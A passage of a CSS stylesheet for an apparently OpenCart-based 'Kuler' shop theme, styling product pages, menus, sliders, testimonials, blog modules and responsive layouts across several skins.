  font-weight: 600;
}
.product-info .price .price-new {
  color: #444444;
  margin-right: 10px;
}
.product-info .price .price-old {
  font-size: 14px;
}
.product-info .price div {
  font-size: 13px;
  font-weight: 300;
}
.product-info .description {
  margin-bottom: 10px;
  line-height: 2;
  text-transform: uppercase;
  font-size: 13px !important;
}
.description a {
    margin-right: 20px;
}
.product-info .description h2 {
  margin-bottom: 0;
}
.product-info .description span {
  /*min-width: 120px;*/
  display: inline-block;
}
.product-info .options {
  margin-bottom: 10px;
}
.product-info h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
  font-weight: 600;
}
.product-info .custom-block {
  margin-bottom: 20px;
  padding: 30px;
  background-color: #f7f7f7;
}
.product-info .quantity {
  margin-bottom: 10px;
}
.product-info .quantity input {
  padding: 9px 10px;
  text-align: center;
  border: 1px solid #ddd;
  vertical-align: top;
}
.product-info .quantity button {
  background: none;
  border: 1px solid #ddd;
  padding: 5px 14px;
  color: #000;
}
.product-info .details {
  margin: 20px 0;
  font-size: 0;
}
.product-info .details div {
  display: inline-block;
}
.product-info .details a {
  font-size: 0;
}
.product-info .details a:before {
  font-size: 15px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff;
  display: inline-block;
}
.product-info .details .wishlist a:before {
  content: "\f004";
}
.product-info .details .compare a:before {
  content: "\f080";
}
.product-info .details .cart a {
  font-size: 14px;
  padding: 15px 30px 15px 15px;
  color: #fff;
}
.product-info .details .cart a:before {
  background-color: transparent;
}
.product-info .details .cart a:hover:before {
  background-color: transparent;
}
.product-info .details .cart a:before {
  content: "\f07a";
}
.product-info .minimum {
  margin-top: 10px;
}
input[name='captcha'] {
  margin: 15px 0;
}
.product-tabs {
  padding: 30px;
  background: #fff;
}
#tabs a {
  color: #1f1f1f;
  background-color: #F8F8F8;
  font-size: 18px;
  padding: 10px 15px;
  display: inline-block;
  margin-bottom: 10px;
}
#tabs a.selected {
  color: #FFFFFF;
}
.tab-content {
  padding: 10px 0;
  margin-bottom: 30px;
}
.related-products h2 {
  text-align: center;
}
/*--------------------------------------------
General
----------------------------------------------*/
#container {
  overflow-x: hidden;
  margin-left: auto;
  margin-right: auto;
}
#content {
  margin-bottom: 30px;
}
.center {
  text-align: center;
}
.tp-caption.start {
  border: none;
  padding: 0;
  margin: 0;
}
.box-heading {
  font-size: 20px;
  text-transform: uppercase;
  overflow: hidden;
  padding: 70px 0;
  color: #212121;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.box-heading > span {
  position: relative;
}
/*.box-heading > span:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: auto;
  right: -15px;
}
.box-heading > span:first-child:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -15px;
}*/
.bottom .box-heading > span:first-child:before {
  background: #fff;
}
#order-total-content #button-confirm {
  display: none;
}
#login-popup {
  padding: 30px;
  max-width: 700px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
  font-size: 0;
}
#login-popup input {
  width: 100%;
}
#login-form {
  padding: 30px;
  max-width: 300px;
  margin: 0 auto;
  background-color: #ffffff;
  position: relative;
  font-size: 0;
}
#login-form input {
  width: 100%;
}
.latest,
.featured,
.special {
  padding: 50px 0 30px;
  margin-bottom: 50px;
  border-bottom: 1px solid #EEEEEE;
}
.cart-info thead {
  background-color: #fff;
}
/*scroll up*/
.scrollup {
  font-size: 0;
  cursor: pointer;
  color: #ffffff;
  padding: 5px 15px;
  bottom: -50px;
}
.scrollup:hover {
  font-size: 15px;
}
.scrollup:before {
  content: '\f102';
  font-size: 30px;
}
.scrollup.show {
  bottom: 50px;
  opacity: 0.8;
}
/*--------------------------------------------
Kuler Menu
----------------------------------------------*/
@media only screen and (max-width: 1199px) {
  /*menu for mobile*/
  .navigation {
    margin-bottom: 30px;
    background: none !important;
  }
  #btn-mobile-toggle {
    cursor: pointer;
    padding: 20px;
    position: relative;
    display: block;
    background: #888;
    text-transform: uppercase;
  }
  /*#btn-mobile-toggle:after {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 22px;
    position: absolute;
    right: 15px;
    top: 11px;
  }*/
  #btn-mobile-toggle.expand:after {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
  }
  #menu .mainmenu {
    padding-top: 15px;
  }
  #menu .mainmenu li {
    padding: 0 0 10px;
  }
  #menu .mainmenu > li {
    line-height: 1.2;
  }
  #menu .mainmenu > li > a {
    padding-bottom: 10px;
    display: block;
  }
  #menu .mainmenu > li ul {
    padding-left: 15px;
    border-left: 1px solid #eeeeee;
    margin-left: 10px;
  }
  #menu .mainmenu > li li {
    position: relative;
  }
  #menu .mainmenu > li li:before {
    content: '';
    width: 10px;
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    left: -15px;
    top: 10px;
  }
  #megamenu {
    display: none;
    padding: 15px 15px 0;
  }
  #megamenu .dropdown-container {
    display: none;
    background-color: #fff;
    padding: 15px;
  }
  #megamenu .dropdown-container .container {
    padding: 10px 0;
  }
  #megamenu .mainmenu > li:first-child {
    display: none;
    margin: 0;
  }
  #megamenu li.item {
    margin-bottom: 20px;
    position: relative;
    vertical-align: top;
  }
  #megamenu li.item:before,
  #megamenu li.item:after {
    content: " ";
    display: table;
  }
  #megamenu li.item:after {
    clear: both;
  }
  #megamenu li.item p {
    color: #aaa;
  }
  #megamenu li.item > a {
    font-size: 16px;
    display: inline-block;
  }
  #megamenu li.item .menu-category-image {
    margin-right: 15px;
  }
  #megamenu li.item .menu-category-title {
    display: block;
    color: #444;
  }
  #megamenu li.item .subcat {
    margin: 0 !important;
  }
  #megamenu li.item .btn-expand-menu {
    display: inline-block;
    width: 100%;
    position: absolute;
    right: 0;
    text-align: right;
  }
  #megamenu li.item .btn-expand-menu:before {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    content: "\e602";
    display: inline-block;
  }
  #megamenu li.item.expand .btn-expand-menu:before {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  }
  #megamenu .product .hover {
    display: none;
  }
}
/*--------------------------------------------
Kuler Showcase
----------------------------------------------*/
.kuler-showcase-module {
  margin-bottom: 30px;
  position: relative;
}
.kuler-showcase-module .tab-heading span {
  color: #212121;
  padding: 0 20px;
  cursor: pointer;
}
.kuler-showcase-module .tab-heading span:after {
  right: 0;
}
.kuler-showcase-module .tab-heading span:first-child:before {
  left: 0;
}
.kuler-showcase-module .tab-heading .active {
  font-weight: 700;
}
@media only screen and (min-width: 1200px) {
  .kuler-showcase-module .showcase-fullwidth .container {
    max-width: 100%;
  }
  .kuler-showcase-module .no-padding .col-lg-2-4 {
    padding-left: 0;
    padding-right: 0;
  }
}
.kuler-showcase-module .nav span {
  font-size: 0;
  position: absolute;
  top: 15px;
  right: 0;
}
.kuler-showcase-module .nav span:before {
  content: "\e604";
  font-size: 8px;
  color: #ffffff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
}
.kuler-showcase-module .nav span.prev {
  right: 33px;
}
.kuler-showcase-module .nav span.prev:before {
  content: "\e605";
}
/*--------------------------------------------
Kuler Deal
----------------------------------------------*/
.col-lg-4 .product-deal-countdown {
  left: 11%;
}
@media only screen and (min-width: 992px) {
  .col-lg-4 .product-deal-countdown {
    left: 9%;
  }
}
@media only screen and (min-width: 1200px) {
  .col-lg-4 .product-deal-countdown {
    left: 19%;
  }
}
.product-deal-countdown {
  position: absolute;
  top: 30%;
  left: 9%;
}
@media only screen and (min-width: 1200px) {
  .product-deal-countdown {
    left: 7%;
  }
}
.product-deal-countdown > span > span {
  display: inline-block;
  width: 52px;
  height: 52px;
  line-height: .8;
  text-align: center;
  border-radius: 100%;
  padding: 10px 0;
  margin-right: 8px;
  font-size: 12px;
}
.product-deal-countdown > span > span span {
  display: block;
  margin-bottom: 4px;
}
.product-deal-countdown > span > span span:first-child {
  font-size: 20px;
}
.showcase .item.html {
  padding: 0;
}
.showcase .container {
  background-color: #fff;
}
.showcase .container > .row {
  margin-left: 0;
  margin-right: 0;
}
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  -webkit-transition-property: -webkit-transform, left, top;
  -webkit-transition-duration: 0s;
  -webkit-transform: translate3d(0px, 0, 0);
  -webkit-transition-timing-function: ease;
  -moz-transition-property: -moz-transform, left, top;
  -moz-transition-duration: 0s;
  -moz-transform: translate3d(0px, 0, 0);
  -moz-transition-timing-function: ease;
  -o-transition-property: -o-transform, left, top;
  -o-transition-duration: 0s;
  -o-transform: translate3d(0px, 0, 0);
  -o-transition-timing-function: ease;
  -o-transform: translate(0px, 0px);
  -ms-transition-property: -ms-transform, left, top;
  -ms-transition-duration: 0s;
  -ms-transform: translate3d(0px, 0, 0);
  -ms-transition-timing-function: ease;
  transition-property: transform, left, top;
  transition-duration: 0s;
  transform: translate3d(0px, 0, 0);
  transition-timing-function: ease;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.swiper-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -ms-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  float: left;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
}
.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
}
.swiper-container {
  /* Specify Swiper's Size: */
  width: 100% !important;
  height: 100% !important;
}
.swiper-slide {
  /* Specify Slides's Size: */
  width: 100%;
  height: 100%;
  cursor: -webkit-grab;
}
.swiper-slide-active {
  /* Specific active slide styling: */
}
.swiper-slide-visible {
  /* Specific visible slide styling: */
}
.kuler-pagination {
  text-align: center;
}
.kuler-pagination .swiper-pagination-switch {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 3px;
  cursor: pointer;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: #dddddd;
}
.kuler-pagination .swiper-active-switch {
  background: #222;
}
.swiper-visible-switch {
  /* Specific visible button style: */
}
/*--------------------------------------------
Kuler Testimonial
----------------------------------------------*/
.kt-module {
  background-size: cover;
  padding: 100px 0 65px;
  margin: 0 -100%;
}
@media only screen and (min-width: 1200px) {
  .kt-module {
    background: center no-repeat fixed;
  }
}
.kt-module .device {
  border: none;
  width: 900px;
  height: auto;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  font-size: 18px;
  color: black;
}
.kt-module .swiper-slide {
  width: 900px !important;
  height: auto !important;
}
.kt-module .swiper-slide img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-bottom: 30px;
}
.kt-module .swiper-wrapper {
  height: auto !important;
}
.kt-module .swiper-horizontal,
.kt-module .swiper-container {
  width: auto;
  height: auto;
}
.kt-module .swiper-container {
  padding-bottom: 40px;
}
.kt-module .slide-content {
  font-size: 32px;
}
.kt-module .writer_name {
  display: block;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 700;
}
.kt-module .swiper-pagination-switch {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: none;
}
.kt-module .swiper-active-switch {
  border-color: #FFFFFF;
}
/*--------------------------------------------
Kuler Blog Manager
----------------------------------------------*/
.blog-feed {
  display: none;
}
/*article list*/
.article-list .article:first-child {
  padding: 0 30px 30px;
}
/*recent article*/
#content .articles {
  margin-bottom: 70px;
}
#content .articles li {
  text-align: center;
}
#content .articles li .image {
  overflow: hidden;
  position: relative;
  margin-bottom: 15px;
}
#content .articles li a {
  display: block;
  font-size: 18px;
  padding-bottom: 10px;
  color: #212121;
}
#content .articles li span {
  color: #888;
  font-size: 16px;
  padding-top: 10px;
}
#content .articles li:hover img {
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
}
.kbm-recent-article .articles-description {
  margin-top: 80px;
}
.kbm-recent-article .articles-description .article-title {
  font-size: 24px;
  letter-spacing: 2px;
  color: #1F1F1F;
}
.kbm-recent-article .articles-description p {
  margin: 15px 0 25px;
}
.kbm-recent-article .articles-description .read-more {
  padding: 10px 20px;
  color: #fff;
}
.kbm-recent-article .articles-description a.read-more:hover {
  -webkit-animation: toBottomFromTop 0.3s forwards;
  -moz-animation: toBottomFromTop 0.3s forwards;
  animation: toBottomFromTop 0.3s forwards;
}
/*related articles*/
.related-articles ul {
  margin: 0;
  width: auto;
}
.related-articles ul li {
  margin: 0 0 5px 20px;
  list-style: circle;
}
.related-articles ul a {
  font-size: 14px !important;
}
.related-articles h4 {
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
/*sidebar settings*/
.col-md-4 .articles li a {
  display: block;
}
.col-md-4 .articles li p {
  padding: 0 0 15px;
  margin: 0;
  font-size: 13px;
}
.article {
  display: inline-block;
  vertical-align: top;
  padding: 30px;
  background-color: #fff;
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
}
.article .read-more {
  text-align: left;
  padding: 7px 15px;
  display: inline-block;
  clear: both;
  color: #fff;
}
.article .article-image {
  margin-left: 60px;
  float: right !important;
}
.article .article-read-more {
  float: left;
}
.article-list + .pagination,
.comment-list + .pagination {
  border: none;
  padding: 0;
}
.comment-container {
  padding: 0;
}
.comment-stats {
  padding: 10px 20px;
  background-color: #EEEEEE;
  font-weight: 600;
  font-size: 18px;
}
.article-extra-info {
  font-size: 0;
  color: #222;
  margin-bottom: 10px;
}
.article-extra-info time,
.article-extra-info a {
  font-size: 13px;
  margin-right: 15px;
  font-weight: 300;
}
.article-extra-info .author:before {
  content: "\e60e";
  font-size: 14px;
  margin-right: 3px;
  color: #1f1f1f;
}
.article-extra-info .category:before {
  content: "\e610";
  font-size: 14px;
  margin-right: 5px;
  color: #1f1f1f;
}
.comment-stats:before {
  content: "\e612";
  margin-right: 3px;
  color: #1f1f1f;
}
.article-extra-info time:before {
  content: "\e60c";
  font-size: 14px;
  margin-right: 3px;
  color: #1f1f1f;
}
.comment-list .comment {
  padding: 0;
  margin: 0;
}
.author-name {
  font-size: 18px;
  font-weight: 600;
}
.article-header h2 {
  margin-bottom: 10px;
  text-transform: none;
  font-size: 24px;
  font-weight: 400;
}
.article-header h2 a {
  color: #1f1f1f;
}
.article-content p {
  color: #1f1f1f;
}
.kbm-latest-comment ul,
.kbm-latest-comment li {
  margin: 0;
}
.kbm-latest-comment li {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #EEEEEE;
}
.kbm-latest-comment li a {
  color: #444;
}
.comment-container {
  background-color: transparent;
}
#form-comment .validator input,
#form-comment .validator img {
  vertical-align: middle;
}
.comment-container {
  padding: 0 !important;
  background: none !important;
}
#form-comment td {
  padding: 10px 10px 10px 0;
}
.bottom .kbm-recent-article .articles > li {
  display: block;
  width: 100%;
}
.bottom .kbm-recent-article .articles > li a {
  position: relative;
  padding-left: 70px;
}
.bottom .kbm-recent-article .articles > li .kbm-date {
  position: absolute;
  top: 0;
  display: block;
  width: 52px;
  height: 52px;
  line-height: 1;
  font-size: 16px;
  border-radius: 100%;
  padding-top: 8px;
  text-align: center;
  color: #212121;
}
.bottom .kbm-recent-article .articles > li .kbm-date > span {
  display: block;
}
.bottom .kbm-recent-article .articles > li .author a {
  color: #888888;
}
.sidebar .articles .author {
  display: none;
}
.container {
  max-width: 320px;
}
[class*="col"] {
  margin-bottom: 15px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 15px;
}
#top-bar #cart .content,
#header #cart .content {
  padding: 60px 100% 30px;
  margin: 0 -100%;
}
#top-bar .mini-cart-info,
#header .mini-cart-info {
  padding-left: 50px;
}
#top-bar .mini-cart-info .image,
#header .mini-cart-info .image,
#top-bar .mini-cart-info .name,
#header .mini-cart-info .name {
  text-align: center;
}
#top-bar .checkout,
#header .checkout,
.cart-total + .buttons {
  padding-left: 52px;
}
#top-bar .checkout .view,
#header .checkout .view,
#top-bar .checkout .check,
#header .checkout .check,
.cart-total + .buttons .view,
.cart-total + .buttons .check {
  padding: 7px 5px;
}
#megamenu {
  background: #ddd;
}
.skin3 #header .links > div,
.skin3 #top-bar .links > div,
.skin5 #header .links > div,
.skin5 #top-bar .links > div {
  left: -150px;
}
#search {
  top: 5px;
  right: 3px;
}
#search input {
  width: 260px;
  opacity: 1;
  font-size: 16px;
}
#btn-mobile-toggle {
  margin-top: 60px;
}
#cart {
  padding: 5px 0;
}
.breadcrumb [class*="col"] {
  text-align: left;
}
.product-info .details .cart a {
  padding: 0;
}
.product-info .details a:before {
  width: 55px;
}
#tabs a {
  padding: 10px;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  opacity: 1;
}
.col-lg-4 .sale {
  top: 55%;
}
.skin1 #top-bar .links {
  text-align: left;
}
.skin1 #logo {
  text-align: center;
}
.skin1 #cart {
  text-align: center;
}
.skin1 .top-banner-skin3 .col-md-6 {
  margin-bottom: 0;
}
.skin3.home #header,
.skin4.home #header {
  position: relative;
}
.skin3 #header #search,
.skin4 #header #search {
  top: 20px;
  right: 3%;
}
.skin3 #header .links,
.skin4 #header .links {
  margin-top: 0;
}
.skin3 #header .links:hover > div,
.skin4 #header .links:hover > div {
  left: -175px;
}
.skin3 #header #logo,
.skin4 #header #logo {
  text-align: center;
  padding-top: 20px;
}
.skin5 #top-bar .links i,
.skin6 #top-bar .links i {
  display: none;
}
.skin5 #top-bar #welcome a,
.skin6 #top-bar #welcome a {
  font-size: 18px;
}
.skin5 #cart .heading,
.skin6 #cart .heading {
  text-align: center;
}
.skin5 .ship,
.skin6 .ship {
  text-align: center;
}
.ship {
  padding: 20px 0;
}
@media only screen and (min-width: 768px) {
  .container {
    max-width: 600px;
  }
  .skin1 #search,
  .skin2 #search {
    right: 30%;
  }
  .skin1 .top-banner-skin3 .grid-1-2,
  .skin2 .top-banner-skin3 .grid-1-2 {
    width: 50%;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    right: 30%;
  }
  .skin5 #search,
  .skin6 #search {
    top: -68px;
    right: 0;
  }
  .skin5 #btn-mobile-toggle,
  .skin6 #btn-mobile-toggle {
    margin-top: 0;
  }
}
@media only screen and (min-width: 992px) {
  /*--------------------------------------------
General
----------------------------------------------*/
  [class*="col"] {
    margin-bottom: 0;
  }
  .container {
    max-width: 960px;
  }
  .boxed .navigation > .container {
    position: relative;
  }
  /*home icon*/
  .home-icon {
    font-size: 0 !important;
  }
  .home-icon:before {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\f015";
    font-size: 19px;
    vertical-align: middle;
    display: inline-block;
  }
  /*top bar*/
  #top-bar .links {
    font-size: 16px;
    text-align: right;
    padding: 10px 15px;
  }
  #top-bar .ship {
    text-align: left;
    padding: 0;
  }
  #top-bar .ship li {
    padding: 12px 20px;
    border-right: 1px solid #EEEEEE;
  }
  #top-bar .ship li i {
    margin-right: 10px;
  }
  #top-bar .extra {
    text-align: left;
  }
  #top-bar .extra form {
    margin-left: -5px;
    padding: 10px 0;
  }
  #top-bar #cart .content {
    padding: 60px 0 30px;
    margin: 0;
  }
  #top-bar #cart .content .mini-cart-info {
    padding-left: 0;
  }
  .social li {
    margin-bottom: 0;
  }
  .newsletter {
    text-align: left;
  }
  .newsletter input {
    display: inline;
    width: 100%;
    color: #888888;
  }
  .kuler-tabs .box-heading .btn-tabs-toggle {
    display: none;
  }
  #header #cart .wrapper {
    width: 370px;
  }
  .breadcrumb .hidden-xs {
    text-align: right;
  }
  /*--------------------------------------------
Products List
----------------------------------------------*/
  .product-list .left .thumb {
    margin-bottom: 0;
  }
  .product-list .right {
    text-align: left;
  }
  .product-list .thumb {
    overflow: hidden;
    position: relative;
  }
  .product-list .thumb .hover {
    display: block;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-list > div:hover .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-list > div {
    border: 1px solid transparent;
  }
  .product-list > div:hover .thumb .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-list > div:hover .sale {
    -webkit-animation: bounceIn 500ms linear infinite alternate;
    animation: bounceIn 500ms linear infinite alternate;
  }
  .product-list .details,
  .product-info .details {
    display: block;
    margin: auto;
    position: absolute;
    background: #fff;
    text-align: center;
    font-size: 0;
  }
  .product-list .details div,
  .product-info .details div {
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-list .details .cart a,
  .product-info .details .cart a {
    font-size: 18px;
  }
  .product-list .details .cart a span,
  .product-info .details .cart a span {
    padding: 20px 20px 20px 0;
  }
  .product-list .details a,
  .product-info .details a {
    font-size: 0;
  }
  .product-list .details a:before,
  .product-info .details a:before {
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*--------------------------------------------
Products grid
----------------------------------------------*/
  .product-grid .wrapper {
    position: relative;
  }
  .product-grid > div {
    margin-bottom: 44px;
  }
  .product-grid > div:hover .thumb .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-grid > div:hover .details > div {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
  }
  .product-grid > div:hover .details a:before {
    opacity: 1;
    visibility: visible;
  }
  .product-grid > div:hover .sale {
    visibility: visible !important;
  }
  .product-grid .details {
    display: block;
    width: 100%;
    margin: auto;
    position: absolute;
    top: 75%;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    text-align: center;
    font-size: 0;
  }
  .product-grid .details div {
    display: inline-block;
    /*transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);*/
  }
  .product-grid .details a {
    font-size: 0;
  }
  .product-grid .details a:before {
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    color: #ffffff;
    /*visibility: hidden;
    opacity: 0;*/
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-grid .wishlist a:before {
    content: "\f004";
  }
  .product-grid .compare a:before {
    content: "\f080";
  }
  .product-grid .quick-view a:before {
    content: "\f002";
  }
  .product-grid .cart a:before {
    content: "\f07a";
  }
  .product-grid .thumb {
    overflow: hidden;
    position: relative;
  }
  .product-grid .thumb .hover {
    display: block;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  #header .checkout,
  #top-bar .checkout,
  .cart-total + .buttons {
    padding-left: 0;
  }
  #header .checkout .view,
  #top-bar .checkout .view,
  #header .checkout .check,
  #top-bar .checkout .check,
  .cart-total + .buttons .view,
  .cart-total + .buttons .check {
    padding: 7px 20px;
  }
  #header #cart .content,
  #top-bar #cart .content {
    padding: 60px 0 30px;
    margin: 30px 0;
  }
  .skin1 #btn-mobile-toggle {
    margin-top: 30px;
  }
  .skin1 #search {
    right: 0;
    top: 15px;
  }
  .skin1 #logo {
    text-align: left;
  }
  .skin1 #top-bar .links,
  .skin1 #cart {
    text-align: right;
  }
  .skin1 #top-bar #cart .content,
  .skin1 #header #cart .content {
    padding: 60px 0 30px;
    margin: 30px 0;
  }
  .skin1 #search {
    right: 200px;
    top: -37px;
  }
  .skin1 #search input {
    border-color: #eee;
  }
  .skin3 #header [class*="col"],
  .skin4 #header [class*="col"] {
    vertical-align: top;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    top: 15px;
    right: 30%;
  }
  .skin3 #header #logo,
  .skin4 #header #logo {
    padding-top: 20;
  }
  .skin3 #header .col-md-1,
  .skin4 #header .col-md-1 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .skin3 #header #cart,
  .skin4 #header #cart {
    padding-top: 20px;
  }
  .skin3 #header .links,
  .skin4 #header .links {
    padding-top: 15px;
  }
  .skin4 #megamenu .mainmenu > li > div {
    width: 140%;
    padding: 30px 0% 20px;
    margin: 0px -25.7%;
  }
  .skin5 #search,
  .skin6 #search {
    top: -50px;
    right: 40px;
  }
  .skin5 #search input,
  .skin6 #search input {
    width: 260px;
    opacity: 1;
  }
}
@media only screen and (min-width: 1200px) {
  /*--------------------------------------------
General
----------------------------------------------*/
  .col-lg-2-4 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed #container {
    max-width: 1230px;
  }
  .container {
    max-width: 1200px;
  }
  .breadcrumb [class*="col"] {
    text-align: right;
  }
  .breadcrumb [class*="col"] h2 {
    text-align: left;
  }
  /*--------------------------------------------
Navigation
----------------------------------------------*/
  #header .col-md-8 {
    position: static;
  }
  .navigation {
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    border-top: 1px solid transparent;
  }
  .navigation .container {
    position: static;
  }
  #btn-mobile-toggle {
    display: none;
  }
  .mainmenu > li {
    margin-right: 40px;
    position: relative;
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .mainmenu > li > a {
    padding: 20px 0;
    display: block;
    position: relative;
  }
 /* .mainmenu > li > a:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    background-color: #222;
    top: 45%;
    right: auto;
    left: -20px;
 }*/
  .mainmenu > li:hover > div {
    visibility: visible;
    z-index: 1001;
    opacity: 1;
    margin-top: 0;
    pointer-events: auto;
  }
  .mainmenu > li a {
    font-size: 18px;
  }
  .mainmenu > li > div {
    visibility: collapse;
    position: absolute;
